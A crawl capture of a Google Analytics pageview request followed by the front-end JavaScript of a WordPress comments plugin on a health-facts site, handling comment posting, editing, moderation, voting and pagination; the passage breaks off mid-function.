request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=191158866&t=pageview&_s=1&dl=https%3A%2F%2Fwww.organicfacts.net%2Folives.html%3Futm_source%3Dinternal%26utm_medium%3Dlink%26utm_campaign%3Dsmartlinks&ul=en-us%40posix&dt=8%20Surprising%20Benefits%20of%20Olives%20%7C%20Organic%20Facts&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=102710664&gjid=156945160&cid=1666009899.1765520091&tid=UA-484398-2&_gid=1097435258.1765520091&_r=1&_slc=1&z=1655845867
body_size: -452
content:
2,cG-LK3BRWWXGX

--- FILE ---
content_type: application/javascript
request_url: https://assets.organicfacts.net/decomments/assets/js/decom.js
body_size: 12043
content:
$ = jQuery.noConflict();
var globalAddPicture = false;

var decom = {
	cfocus                   : false,
	debug_enable             : false,
	site_url                 : '',
	admin_ajax               : '',
	post_id                  : 0,
	user_id                  : 0,
	is_need_logged           : 0,
	lang                     : false,
	text_lang_comment_deleted: '',
	text_lang_edited         : '',
	text_lang_delete         : '',
	text_lang_not_zero       : '',
	text_lang_required       : '',
	text_lang_checked        : '',
	text_lang_completed      : '',
	text_lang_items_deleted  : '',
	text_lang_close          : '',
	text_lang_loading        : '',
	multiple_vote            : 0,

	console_log                 : function (a) {
		if (decom.debug_enable) {
			console.log(a);
		}
	},
	getURLParameter             : function (name) {
		return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [, ""])[1].replace(/\+/g, '%20')) || null
	},
	focuss                      : function () {
		jQuery('.decomments-addform-body').find('textarea').focus(function () {
			jQuery(this).parents('.decomments-addform-body').addClass('tfocus');
		}).blur(function () {
			jQuery(this).parents('.decomments-addform-body').removeClass('tfocus');
		});
	},
	labels                      : function () {
		decom.get_data();
		if (jQuery('.de-form-field').length) {
			jQuery('.de-form-field').each(function () {
				var el = jQuery(this);

				if (el.find('input').val() !== '') {
					el.addClass('de-field-complete');
				}
			});
			jQuery('.de-form-field').find('input').focus(function () {
				var el = jQuery(this);

				if (el.val() === '') {
					el.parent().addClass('de-field-focus');
				}
			}).blur(function () {
				var el = jQuery(this);
				if (el.val() === '') {
					el.parent().removeClass('de-field-focus').removeClass('de-field-complete');
				}
			});
		}
	},
	liveFunctions               : function () {
		jQuery(document).on('click', '.decomments-dislike-link', function () {
			decom.votes(this);
		});
		jQuery(document).on('click', '.decomments-like-link', function () {
			decom.votes(this)
		});
		jQuery(document).on('click', '.decomments-tw-link', function () {
			decom.tweet(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-fb-link', function () {
			decom.facebook(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-vk-link', function () {
			decom.vkontakte(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-gp-link', function () {
			decom.google(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-ln-link', function () {
			decom.linkedin(this);
			return false;
		});

		jQuery(document).on('click', '.decomments-oc-link', function () {
			decom.od(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-checkbox', function () {
			decom.checkSubscribe(this);
		});
		jQuery(document).on('click', '.decomments-button-quote-send', function () {
			decom.insertQuote();
		});
		jQuery(document).on('click', '.decomments-button-quote-cancel', function () {
			decom.closeQuote();
		});
		jQuery(document).on('click', '.decomments-button-addfile-send', function () {
			decom.insertPicture(this);
		});
		jQuery(document).on('click', '.decomments-button-addfile-cancel', function () {
			decom.closePicture();
		});
		jQuery(document).on('click', '.decomments-button-send', function () {
			var obj = jQuery(this);
			var is_edit_comment = obj.data('edit');
			jQuery('.decomments-commentform-message').slideUp();
			jQuery('.decomments-addform-body .decomments-loading').addClass('active');
			if (!is_edit_comment) {
				if (document.getElementById('decom-mail-author')) {
					decom.verifyEmail(obj);
				} else {
					decom.sendComment(obj);
				}
			}
		});
		jQuery(document).on('click', '.decomments-button-reply', function () {
			decom.replyComment(this);
		});
		jQuery(document).on('click', '.decomments-button-cancel', function () {
			decom.cancelComment(this);
		});
		jQuery(document).on('click', '.decomments-button-delete', function () {
			decom.deleteComment(this);
		});
		jQuery(document).on('click', '.decomments-button-edit', function () {
			decom.editComment(this);
		});
		jQuery(document).on('click', '#decomments-button-social-loginshow', function () {
			decom.showLoginForm(this);
			return false;
		});
		jQuery(document).on('click', '#decomments-show-loginform', function () {
			decom.showLoginForm(this);
			return false;
		});

		jQuery(document).on('click', '#decomments-show-enterform', function () {
			decom.showEnterForm(this);
			return false;
		});
		jQuery(document).on('submit', '#decomments-loginform', function () {
			decom.sendAuthorizationForm(this);
			return false;
		});
		jQuery(document).on('click', function (e) {
			if (jQuery(e.target).hasClass('decomments-buttons-moderate')) {
				var th = jQuery(e.target),
					a = th;
				jQuery('.decomments-buttons-moderate').removeClass('active');
				a.toggleClass('active');
			}
			else if (jQuery(e.target).parents('a').hasClass('decomments-buttons-moderate')) {
				var th = jQuery(e.target).parents('a'),
					a = th;
				jQuery('.decomments-buttons-moderate').removeClass('active');
				a.toggleClass('active');
			}

			else if (!jQuery(e.target).parents().hasClass('moderate-action')) {
				jQuery('.decomments-buttons-moderate').removeClass('active');
			}
		});
		jQuery(document).on('click', '.moderate-action a', function (e) {
			e.preventDefault();
			if (jQuery(this).hasClass('decomments-link-edit')) {
				decom.editComment(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-remove-all-comments-user')) {
				decom.deleteAllUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-block-user')) {
				decom.blockUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-unblock-user')) {
				decom.blockUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else {
				decom.deleteComment(this);
				jQuery(this).parent().toggleClass('active');
			}
		});
		jQuery(document).on('click', '#comment-nav-below .decomments-nav-next, #comment-nav-below .decomments-nav-previous', function (e) {
			decom.ajaxPaginate(this);
			return false;
		});

		jQuery(document).on('click', '.decom-cancel', function () {
			decom.cancel()
		});
		jQuery(document).on('click', '.decom-manual-authorization', function () {
			decom_manual_authorization()
		});
	},
	cancel                      : function () {
		decom.get_data();
		jQuery('.decom-add-holder textarea').val('');
		jQuery('.decom-message-error').html('');
		jQuery('.decom-add-picture').removeClass('decom-file-uploaded');
		jQuery('.decom-pictures-holder').removeClass('decom_action_delete_image');
		jQuery('.decom-pictures-holder').show();
	},
	getParentObj                : function (item) {
		return jQuery(item).parents('[id^=comment-]');
	},
	getId                       : function (val) {
		if (typeof val != 'undefined') {
			var arr = val.split('-');
			return arr[arr.length - 1];
		}
	},
	writeAlert                  : function (response) {
		var body = response.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
		body = jQuery(body);
		if (decom.is_need_logged) {
			decom.showLoginForm();
		}
		jQuery('.decomments-commentform-message span').html(body.html());
		jQuery('.decomments-commentform-message').slideDown();
	},
	writeResponse               : function (response) {
		var result = jQuery(response),
			response_id = result.attr('id'),
			id = decom.getId(response_id),
			pId = result.attr('parent-id'),
			form = jQuery('#decomments-form-add-comment'),
			edition = form.attr('data-edit'),
			adit_id = form.attr('data-edit-id');
		if (edition === 'true') {

		} else {
			if (pId != '0') {
				var postParent = jQuery('#comment-' + pId),
					reply = postParent.children('.decomments-comment-reply');

				if (!reply.attr('class')) {
					postParent.append('<div class="decomments-comment-reply"></div>');
					reply = postParent.children('.decomments-comment-reply');
				}
				reply.append(result);
			}
			else {
				if (!jQuery('.decomments-comment-section').children('.decomments-comment-list').attr('class')) {
					jQuery('.decomments-comment-section').append('<div class="decomments-comment-list"></div>');
				}

				var sort = jQuery('.decom_comments_sort select').val();
				switch (sort) {
					case 'newer':
						var prev = jQuery('.decom-nav-previous').html();
						if (prev == '' || typeof(prev) == 'undefined') {
							var rated = jQuery('.decomments-comment-list').find('.decom-top-rated').length;
							if (rated) {
								jQuery('.decomments-top-rated').eq(rated - 1).parents('.decom-comment-block').after(result);
							}
							else {
								jQuery('.decomments-comment-list').prepend(result);
							}
							decom.scrollToId(response_id, 500);
						}
						else {
							decom.ajaxPaginate(id, 'beginning');
						}
						break;
					case 'older':
						var next = jQuery('.decom-nav-next').html();
						if (next == '' || typeof(next) == 'undefined') {
							jQuery('.decomments-comment-list').append(result);
							decom.scrollToId(response_id, 500);
						}
						else {
							decom.ajaxPaginate(id, 'end');
						}
						break;
					case 'rate':
					default:
						jQuery('.decomments-comment-list').append(result);
						decom.scrollToId(response_id, 800);
						break;
				}
			}
			jQuery('.decomments-addform-body textarea').val('');
			jQuery('#decom_default_position_form_add').after(form);
		}
		decom.setCommentsNumber(1);
		decom.recalculationCommentsNumbers(id, 1);
	},
	scrollToId                  : function (id, speed) {
		// speed = 500
		jQuery('body').animate({scrollTop: jQuery('#' + id).offset().top - 250}, speed);
	},
	editComment                 : function (self) {
		decom.get_data();
		var obj = jQuery(self).parents('.decomments-comment-block'),
			id = decom.getId(obj.attr('id')),
			comid = jQuery(self).parents('.comment').attr('id'),
			form = jQuery('#decomments-form-add-comment'),
			where_adds = obj.find('.decomments-description-block').eq(0),
			comment_block = jQuery('#comment-' + id),
			comment_block_body = where_adds.find('.decomments-comment-main'),
			text_height = comment_block_body.find('.decomments-text-holder').height(),
			picture_holder = comment_block_body.find('.decomments-pictures-holder'),
			clone_save_comment_block_body = comment_block_body.clone(),
			wa = jQuery('#' + comid).find('.decomments-description-block').eq(0).find('.decomments-comment-main'),
			block_content = wa.find('.decomments-text-holder'),
			txt = block_content.html(),
			button_name = form.find('.decomments-button-send').html();
		jQuery('.decomments-button-cancel').trigger('click');
		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		wa.parent().attr('data-html-f', wa.html()).addClass('decomments-comment-edit-codition').append(form);
		form.find('textarea').addClass('active');
		jQuery('.decomments-addform-body').find('.decomments-loading').addClass('active');
		form.addClass('decomments-form-edit').find('textarea').val('');
		form.find('.decomments-button-send').hide();
		jQuery.ajax({
			type    : "GET",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decom_get_comment&comment_id=" + id,
			success : function (result) {
				decom.console_log(result);
				if (result.content) {
					decom.console_log(comid);
					jQuery('.decomments-addform-body').find('textarea').removeAttr('disabled', 'disabled');
					jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');

					//form.addClass('decomments-form-edit').find('textarea').val(txt);
					form.addClass('decomments-form-edit').find('textarea').val(result.content);

					form.find('.decomments-button-send').addClass('decomments-button-save').removeClass('decomments-button-send').html(result.name_button).attr('data-edit', 'true').attr('onclick', 'decom.saveEditComment(this)').attr('data-m-n', button_name);
					form.find('.decomments-button-save').show();
					form.attr('data-edit', 'true');
					form.attr('data-edit-id', comid);
					form.find('textarea').focus();
				}
			}
		});

		if (picture_holder.length) {
			form.find('textarea').after(picture_holder);
			picture_holder.append('<a href="javascript:void(0);" onclick="decom.deletePicture(this);" class="decomments-delete-image"><i class="decomments-icon-trash-o"></i> ' + decom.text_lang_delete + '</a>')
		}

		jQuery('body,html').stop().animate({scrollTop: jQuery('#' + comid).offset().top - 200}, 400);
		jQuery(document).on('click', '#decomments-form-add-comment .decomments-button-cancel', function () {
			var comment_block_body_holder = where_adds.find('.decomments-title-block');
			wa.parent().removeClass('decomments-comment-edit-codition');
			var content_prev = wa.parent().attr('data-html-f');
			if (content_prev) {
				wa.html(wa.parent().attr('data-html-f'));
			}
			form.find('.decomments-button-save').addClass('decomments-button-send').removeClass('decomments-button-save').html(button_name).attr('data-edit', 'false').removeAttr('onclick');

			form.removeAttr('data-edit');
			form.removeAttr('data-edit-id');

			if (form.find('.decomments-pictures-holder').length) {
				form.find('.decomments-pictures-holder').remove();
			}
			form.find('textarea').removeAttr('style');
			jQuery('body,html').stop().animate({scrollTop: jQuery('#' + comid).offset().top - 200}, 400);
			clone_save_comment_block_body = undefined;
			return false;
		});

		return false;
	},
	saveEditComment             : function (item) {
		decom.get_data();
		var form = jQuery(item).parent();
		var button = jQuery(item);
		var id = form.parent().data('edit-id');
		var obj = jQuery(item).parents('.decomments-comment-block'),
			id = decom.getId(obj.attr('id')),
			wa = jQuery('#comment-' + id).find('.decomments-description-block').eq(0).find('.decomments-comment-main');

		form.find('textarea').attr('disabled', 'disabled');
		var edited_content = encodeURIComponent(form.find('textarea').val());

		jQuery('.decomments-addform-body').find('.decomments-loading').addClass('active');
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decom_save_edit_comment&comment_id=" + id + "&content=" + edited_content,
			success : function (result) {
				jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');
				if (result.result == 'success') {
					decom.cancelComment(item);
					wa.parent().removeClass('decomments-comment-edit-codition');
					wa.parent().attr('data-html-f', '');
					form.find('.decomments-button-save').addClass('decomments-button-send').removeClass('decomments-button-save').html(button.data('m-n'));
					button.removeAttr('data-m-n');
					form.removeAttr('data-edit');
					form.removeAttr('data-edit-id');
					if (form.find('.decomments-pictures-holder').length) {
						form.find('.decomments-pictures-holder').remove();
					}
					form.find('textarea').removeAttr('style');
					form.find('textarea').removeAttr('disabled');
					jQuery('.decomments-button-save').off();
					jQuery('body,html').stop().animate({scrollTop: jQuery('#comment-' + id).offset().top - 200}, 400);
					jQuery('.decomments-content-' + id).html(result.content);
				}
			}
		});
	},
	deleteAllUserComments       : function (item) {
		decom.get_data();
		var user_id = jQuery(item).data('user-id');
		var user_email = jQuery(item).data('user-email');
		var del_parent = jQuery(item).parents('.decomments-description-block');
		var id = decom.getId(decom.getParentObj(item).attr('id'));
		del_parent.css({'opacity': '.3'});
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=delete_all_user_comment&user_id=" + user_id + "&user_email=" + user_email,
			success : function (result) {
				console.log(result);
				if (result.result == 'success') {
					jQuery(result.id_blocks).each(function () {
						var obj = jQuery(this);
						var del_comment_user = obj.find('.decomments-description-block');
						obj.addClass('trash');
						del_comment_user.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>Comments User removed</p>');
						del_comment_user.find('.decomments-comment-body-nav').remove();
						del_comment_user.find('.decomments-footer-nav').remove();
						del_comment_user.find('.decomments-pictures-holder').remove();
						del_comment_user.find('.decomments-comment-social-part').remove();
						decom.setCommentsNumber(-1);
						decom.recalculationCommentsNumbers(id, -1);
					});
				}
				del_parent.css({'opacity': '1'});
			}
		});
	},
	blockUserComments           : function (item) {
		decom.get_data();
		var user_id = jQuery(item).data('user-id');
		var user_email = jQuery(item).data('user-email');
		var user_action = jQuery(item).data('user-action');
		var del_parent = jQuery(item).parents('.decomments-description-block');
		var id = decom.getId(decom.getParentObj(item).attr('id'));
		del_parent.css({'opacity': '.3'});
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decomments_block_unblock_user_comments&user_id=" + user_id + "&user_email=" + user_email + "&user_action=" + user_action,
			success : function (result) {
				console.log(result);
				if (result.result == 'success') {
					jQuery(result.id_blocks).each(function () {
						var obj = jQuery(this);
						var del_comment_user = obj.find('.decomments-description-block');
						obj.addClass('trash');
						if (user_action == 'block') {
							del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + result.message_in_comment + '</p>');
						} else {
							del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + result.message_in_comment + '</p>');
						}
						del_comment_user.find('.decomments-comment-body-nav').remove();
						del_comment_user.find('.decomments-vote').remove();
						del_comment_user.find('.decomments-button-reply').remove();
						del_comment_user.find('.decomments-share-block').remove();
						del_comment_user.find('.decomments-pictures-holder').remove();
						del_comment_user.find('.decomments-comment-social-part').remove();
						decom.setCommentsNumber(-1);
						decom.recalculationCommentsNumbers(id, -1);
					});
					jQuery(item).text(result.menu_action.title);
					jQuery(item).data('user-action', result.menu_action.user_action);
				}
				del_parent.css({'opacity': '1'});
			}
		});
	},
	removeDuplicateComments     : function (comments) {
		var currentCommentList = new Array();
		var newComments = new Array();

		jQuery('.decomments-comment-list .comment').each(function () {
			currentCommentList.push(jQuery(this).attr('id'));
		});

		jQuery(comments + ' .comments').each(function (i, val) {
			var newComment = jQuery(this).attr('id');
			if (jQuery.inArray(newComment, currentCommentList) == -1) {
				newComments.push(this);
			}
		});

		return newComments;
	},
	paginate                    : function () {
		jQuery(document).on('click', '.decomments-ajax-paginate a', function () {
			var el = jQuery(this),
				p = el.parents('.decomments-comment-section'),
				holder = p.find('.decomments-comment-list'),
				paginate = el.parents('.decomments-ajax-paginate'),
				maxpage = parseInt(paginate.attr('data-page-count')),
				curpage = parseInt(paginate.attr('data-cur-page')),
				nextpage = maxpage == curpage ? 0 : curpage + 1,
				perpage = parseInt(paginate.attr('data-comments-perpage')),
				loader = p.find('.decomments-paginate-loader'),
				pages_count = parseInt(paginate.attr('pages-count')),
				page = parseInt(paginate.attr('page'));
			el.hide();
			loader.show();
			if (nextpage !== 0) {
				jQuery.get(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=get_comments_by_paginate', {
						decom_ajax: 1,
						post_id   : decom.post_id,
						per_page  : perpage,
						page_num  : nextpage
					},
					function (data) {
						var d = data;
						var fid = jQuery(d).eq(0).attr('id');
						holder.append(d);
						var com = jQuery(data).eq(0);
						var id = decom.getId(com.attr('id'));
						decom.recalculationCommentsNumbers(id, 1);
						if (nextpage != maxpage) {
							paginate.attr('data-cur-page', nextpage);
							loader.hide();
							el.show();
						}
						if (nextpage == maxpage) {
							loader.hide();
							el.hide();
						}
						decom.expiredEditComments();
					});
			}
			return false;
		});
		jQuery(document).on('click', '.decomments-ajax-paginate-lazy a', function () {
			var el = jQuery(this),
				p = el.parents('.decomments-comment-section'),
				holder = p.find('.decomments-comment-list'),
				paginate = el.parents('.decomments-ajax-paginate-lazy'),
				maxpage = parseInt(paginate.attr('data-page-count')),
				curpage = parseInt(paginate.attr('data-cur-page')),
				nextpage = maxpage == curpage ? 0 : curpage + 1,
				perpage = parseInt(paginate.attr('data-comments-perpage')),
				loader = p.find('.decomments-paginate-loader'),
				pages_count = parseInt(paginate.attr('pages-count')),
				page = parseInt(paginate.attr('page'));

			el.hide();
			loader.show();
			paginate.addClass('loading');

			if (nextpage !== 0) {

				jQuery.get(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=get_comments_by_paginate', {
						decom_ajax: 1,
						post_id   : decom.post_id,
						per_page  : perpage,
						page_num  : nextpage
					},
					function (data) {

						var d = data;
						var fid = jQuery(d).eq(0).attr('id');

						holder.append(d);

						var com = jQuery(data).eq(0);
						var id = decom.getId(com.attr('id'));

						decom.recalculationCommentsNumbers(id, 1);

						if (nextpage != maxpage) {
							paginate.attr('data-cur-page', nextpage);
							loader.hide();
							el.show();
						}

						if (nextpage == maxpage) {
							loader.hide();
							el.hide();
						}
						paginate.removeClass('loading');
						decom.expiredEditComments();
					});
			}
			return false;
		});

		jQuery(document).on('scroll', jQuery(window), function () {

			if (jQuery('.decomments-ajax-paginate-lazy').length) {

				var dapl = jQuery('.decomments-ajax-paginate-lazy'),
					wst = jQuery(window).scrollTop(),
					wh = jQuery(window).height(),
					listtop = jQuery('.decomments-comment-list').offset().top,
					listheight = jQuery('.decomments-comment-list').height(),
					listend = listtop + listheight - wh;

				if (wst > listend) {

					if (!dapl.find('a').is(':hidden')) {
						dapl.find('a').trigger('click');
					}
				}
			}
		});
	},
	ajaxPaginate                : function ($this, fast, page) {
		var link, action;
		if (typeof fast == 'undefined') {
			action = jQuery($this).attr('class');
			action = action.split('-');
			action = action[action.length - 1];

			var comBlock = jQuery('#comment-nav-below');

			var old_num_id_lb = jQuery('.decom_dop_bloc').find('.comment:last'),
				old_num_id_fb = jQuery('.decom_dop_bloc').find('.comment:first'),
				old_num_up = decom.getId(old_num_id_fb.attr('id')),
				old_num_down = decom.getId(old_num_id_lb.attr('id'));

			decom.console_log(old_num_up);
			decom.console_log(old_num_down);
			jQuery('.decomments-comment-block').css({'opacity': 0.2});
			jQuery('.decomments-comment-list').prepend('<span class="decomments-loader" style="position:absolute; width:100%; height:100%;"><div class="loader-ball-scale"><div></div><div></div><div></div></div></span>');
			link = jQuery($this).parent('a').attr('href');
			var cur_page = comBlock.attr('page');
		}
		else {
			action = fast;
		}

		var url = decom.admin_ajax + '?action=decom_comments&f=ajax_paginate';
		var data = {cur_page: cur_page, post_id: decom.post_id, actions: action};
		if (typeof fast != 'undefined') {
			jQuery.extend(data, {comment_id: $this});
		}

		jQuery.get(url, data, function (result) {

			// jQuery('.decom_dop_bloc').empty();
			jQuery('.decom_dop_bloc').html(jQuery(result).html());

			var comBlock_new = jQuery('#comment-nav-below'),
				new_cur_page = comBlock_new.attr('page');


			if (new_cur_page > cur_page) {
				decom.recalculationCommentsNumbers(old_num_down, 1);
			}

			if (new_cur_page < cur_page) {
				decom.recalculationCommentsNumbers(old_num_up, 1);
			}
			decom.console_log(action);
			if (typeof link == 'undefined' && action == 'end') {
				link = jQuery('#fast-comment-link').attr('href');
			}
			else if (typeof link == 'undefined') {
				link = jQuery('#decom_cur_page').attr('href');
			}

			if (link != window.location) {
				window.history.pushState(null, null, link);
			}

			if (action == 'end' || action == 'beginning') {
				jQuery('body,html').stop().animate({scrollTop: jQuery('.decomments-head').offset().top - 100}, 400);
			}
			else {
				jQuery('body,html').stop().animate({scrollTop: jQuery('.decomments-head').offset().top - 100}, 400);
			}
			decom.expiredEditComments();
		});
		return false;

	},
	sendComment                 : function (obj) {
		decom.get_data();
		var decom_comment = jQuery('#decomments-form-add-comment textarea').val(),
			subscribe_all_comments = decom.validateSubscribe('subscribe_all_comments'),
			subscribe_my_comment = decom.validateSubscribe('subscribe_my_comment'),
			parentId = 0,
			parentObject = obj.parents('[id^=comment-]'),
			parentLength = parentObject.length,
			social_icon = jQuery('#decomments-social-icon').val(),
			errorbox = jQuery('.decomments-commentform-message'),
			addFileForm = jQuery('#decomments-add-picture-form'),
			superform = jQuery('#decomments-form-add-comment'),
			g_recaptcha_response = jQuery('#g-recaptcha-response').val(),
			data = new Object;

		decom_comment = decom.quoteShortcodeDecode(decom_comment);

		if (!globalAddPicture) {
			jQuery('#decomments-add-picture-form input').val('');
		}

		globalAddPicture = false;

		if (parentLength) {
			parentId = decom.getId(parentObject.attr('id'));
			if (parentLength > 4) {
				jQuery(parentObject[0]).addClass('depth-disabled');
			}
		}

		decom_comment2 = decom_comment.replace(/\n/g, "");
		if (decom_comment2.length == 0 && jQuery('.decomments-add-image').eq(0).hasClass('decomments-file-uploaded')) {
			var unique = new Date().getTime();
			decom_comment = '[decom_attached_image_' + unique + ']';
		}

		var author = jQuery('#decom-name-author').val();

		decom.console_log(decom.site_url);

		data['g-recaptcha-response'] = g_recaptcha_response;
		data['user_id'] = decom.user_id;
		data['comment_post_ID'] = decom.post_id;
		data['author'] = jQuery('#decom-name-author').val();
		data['email'] = jQuery('#decom-mail-author').val();
		data['comment'] = decom_comment;
		data['url'] = jQuery('#decom-site-author').length ? jQuery('#decom-site-author').val() : '';
		data['_wp_unfiltered_html_comment'] = jQuery('#_wp_unfiltered_html_comment_disabled').val();
		data['comment_parent'] = parentId;
		data['subscribe_all_comments'] = subscribe_all_comments;
		data['subscribe_my_comment'] = subscribe_my_comment;
		data['social_icon'] = social_icon;
		data['image_name'] = jQuery('#pic-name').val();
		data['image_base64'] = jQuery('#pic-src').val();
		data['decomments_send'] = 1;

		jQuery('#decomments-comment-section .decomments-comment-form-custom-inputs').find('input').each(function () {
			var obj = jQuery(this);
			if (obj.attr('type') == 'hidden') {
				data[obj.attr('name')] = obj.attr('value');
			} else if (obj.attr('type') == 'checkbox' && obj.is(":checked")) {
				data[obj.attr('name')] = obj.attr('value');
			}
		});

		jQuery.ajax({
			url     : decom.site_url + "/wp-comments-post.php",
			global  : false,
			type    : "POST",
			dataType: "html",
			data    : data,
			success : function (response) {
				decom.console_log(response);
				jQuery('#pic-name').remove();
				jQuery('#pic-src').remove();
				jQuery('.decomments-add-image').removeAttr('data-img');
				jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
				jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
				var is_error_comment_check_fields = false;
				try {
					var response = JSON.parse(response);
				}
				catch (e) {
					// is message error parse wp-comments-post
					is_error_comment_check_fields = true;
// if not message error, find system message comment error
					if (jQuery(response).find('.decomments-comment-body').length == 0) {
						var body = response.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
						var error_message_str = '';

						body = body.replace('<p><p>', '<p id="error">').replace('</p></p>', '</p>');

						if (jQuery('<div>' + body + '</div>').find('#error').length > 0) {
							error_message_str = jQuery('<div>' + body + '</div>').find('#error').text();
						} else if (jQuery(body).length > 0) {
							body = jQuery(body);
							error_message_str = body.html();
						} else {
							error_message_str = response;
						}

						errorbox.find('span').html(error_message_str);
						errorbox.slideDown();
						if (decom.is_need_logged) {
							decom.showLoginForm();
						}
					} else {
						errorbox.slideUp(500, function () {
							errorbox.find('span').html('Error! Please try again later');
						});

						if (superform.attr('data-edit') === 'true') {

						} else {
							decom.cancelComment();
							decom.writeResponse(response);
						}
					}
				}

				if (is_error_comment_check_fields) { // is error fill fields
					jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
				} else { // comment ok check and post
					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
					var error = response.message;
					if (response.error == 'moderation') {
						error = '<em>' + error + '</em>';
						jQuery('.decomments-addform-body textarea').val('');
					}
					errorbox.find('span').html(error);
					errorbox.slideDown();
					jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
					// setTimeout(function () {
					// 	decom.cancel();
					// 	decom.cancelComment();
					// }, 500);
				}
			},
			error   : function (XMLHttpRequest, textStatus, errorThrown) {
				jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');
				var error_text = XMLHttpRequest.responseText.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
				error_text = error_text.replace('<p><p>', '<p id="error">').replace('</p></p>', '</p>');
				error_text = jQuery('<div>' + error_text + '</div>').find('#error').text();
				if (error_text) {
					errorbox.find('span').html(error_text);
					errorbox.slideDown();
				} else {
					decom.writeAlert(XMLHttpRequest.responseText);
				}
			}
		});

	},
	cancelComment               : function (item) {
		decom.get_data();
		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');

		var form = jQuery('#decomments-form-add-comment'),
			where_add = jQuery('#decom_default_position_form_add');

		where_add.after(form);

		form.find('textarea').val('');

		if (form.hasClass('decomments-form-edit')) {

			form.removeClass('decomments-form-edit');

		} else {

			form.removeClass('decomments-form-reply');
		}

	},
	replyComment                : function (item) {
		decom.get_data();
		if (jQuery('.decomments-comment-edit-codition').length) {
			jQuery(document).find('#decomments-form-add-comment .decomments-button-cancel').trigger('click');
		}

		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');

		var form = jQuery('#decomments-form-add-comment'),
			scrolldest = jQuery(item).parents('.decomments-comment-block'),
			where_add = jQuery(item).parents('.decomments-description-block');

		where_add.append(form);
		form.addClass('decomments-form-reply').find('textarea').focus();

		//jQuery('html,body').stop().animate({scrollTop: scrolldest.offset().top - 100}, 600);
	},
	deleteComment               : function (item) {
		decom.get_data();
		var del_parent = jQuery(item).parents('.decomments-description-block'),
			id = decom.getId(decom.getParentObj(item).attr('id')),
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=delete_comment';
		del_parent.css({'opacity': '.3'});
		jQuery.post(url, {id: id}, function (result) {
			if (result.result == 'success') {
				if (result.result == 'success') {
					jQuery('#comment-' + id).addClass('trash');
					del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + jQuery("#decomments-comment-section").data("text_lang_comment_deleted") + '</p>');
					del_parent.find('.decomments-comment-body-nav').remove();
					del_parent.find('.decomments-footer-nav').remove();
					del_parent.find('.decomments-pictures-holder').remove();
					del_parent.find('.decomments-comment-social-part').remove();
					del_parent.css({'opacity': '1'});
					decom.setCommentsNumber(-1);
					decom.recalculationCommentsNumbers(id, -1);
				}
			}
		});
	},
	sortComments                : function (self) {
		decom.get_data();
		decom.getSortComments(jQuery(self).attr('data-sort'));
		return false;
	},
	setCookie                   : function (name, value, options) {
		options = options || {};

		var expires = options.expires;

		if (typeof expires == "number" && expires) {
			var d = new Date();

			d.setTime(d.getTime() + expires * 1000);

			expires = options.expires = d;
		}

		if (expires && expires.toUTCString) {
			options.expires = expires.toUTCString();
		}

		value = encodeURIComponent(value);

		var updatedCookie = name + "=" + value;

		for (var propName in options) {
			updatedCookie += "; " + propName;

			var propValue = options[propName];

			if (propValue !== true) {
				updatedCookie += "=" + propValue;
			}
		}

		document.cookie = updatedCookie;
	},
	getSortComments             : function (sort) {
		decom.get_data();
		var decom_list_height = jQuery('.decomments-comment-list').height();

		decom.console_log(sort);

		jQuery('.decomments-comment-list').attr('style', 'min-height:' + decom_list_height + 'px;').empty().addClass('decomments-loading').html('<div class="loader-ball-scale lbs-remove"><div></div><div></div><div></div></div>');

		var url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=sort_comments';
		var data = {decom_comments_sort: sort, post_id: decom.post_id};

		jQuery.ajax({
			type    : "POST",
			url     : url,
			data    : data,
			dataType: "html",
			success : function (result) {
				if (result) {
					decom.setCookie(
						'decomments_sort',
						sort,
						{
							path   : '/',
